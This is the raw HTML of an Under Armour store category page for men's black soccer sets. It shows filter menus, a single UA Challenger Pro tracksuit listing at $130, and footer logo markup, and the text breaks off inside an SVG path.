vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/mens/black-soccer-sets/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black-soccer-sets/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black-soccer-sets/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black-soccer-sets/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black-soccer-sets/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/black-soccer-sets/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Shorts" href="/en-us/c/mens/black-soccer-shorts+sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Shorts</a></li><li class="text-body"><a title="Refine by product type: Short Sleeves" href="/en-us/c/mens/black-soccer-short_sleeves+sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li><li class="text-body"><a title="Refine by product type: Pants" href="/en-us/c/mens/black-soccer-pants+sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Pants</a></li><li class="text-body"><a title="Refine by product type: Cleats and Spikes" href="/en-us/c/mens/black-soccer-cleats_and_spikes+sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Cleats and Spikes</a></li><li class="text-body"><a title="Refine by product type: Hoodies and Sweatshirts" href="/en-us/c/mens/black-soccer-hoodies_and_sweatshirts+sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Hoodies and Sweatshirts</a></li><li class="text-body"><a title="Refine by product type: Long Sleeves" href="/en-us/c/mens/black-soccer-long_sleeves+sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Long Sleeves</a></li><li class="text-body"><a title="Refine by product type: Sets" data-selected="true" aria-selected="true" href="/en-us/c/mens/black-soccer/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sets</a></li></ul></details></li><li><details id="c_enduse"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Sports (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_enduse" data-testid="refinement-values"><li class="text-body"><a title="Refine by sports: Football" href="/en-us/c/mens/black-football+soccer-sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Football</a></li><li class="text-body"><a title="Refine by sports: Soccer" data-selected="true" aria-selected="true" href="/en-us/c/mens/black-sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Soccer</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Green" href="/en-us/c/mens/green+black-soccer-sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" data-selected="true" aria-selected="true" href="/en-us/c/mens/soccer-sets/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: S" href="/en-us/c/mens/black-soccer-sets/?prefn1=size&amp;prefv1=S"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" href="/en-us/c/mens/black-soccer-sets/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" href="/en-us/c/mens/black-soccer-sets/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/mens/black-soccer-sets/?prefn1=size&amp;prefv1=XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/mens/black-soccer-sets/?prefn1=size&amp;prefv1=XXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6004054-002-SM-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/ua_challenger_pro_mens_tracksuit/6004054.html?dwvar_6004054_color=002"><img alt="UA Challenger Pro" title="UA Challenger Pro" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6004054-002_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Challenger Pro" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_4jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_4jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_4jb9bsnpfivddiuqivb_"><span id="_R_4jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/ua_challenger_pro_mens_tracksuit/6004054.html?dwvar_6004054_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-919" href="/en-us/p/ua_challenger_pro_mens_tracksuit/6004054.html?dwvar_6004054_color=919"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#133D3D"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#133D3D"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/ua_challenger_pro_mens_tracksuit/6004054.html?dwvar_6004054_color=002"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#133D3D"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#133D3D"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_challenger_pro_mens_tracksuit/6004054.html?dwvar_6004054_color=002">UA Challenger Pro</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Tracksuit</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$130</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $130</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 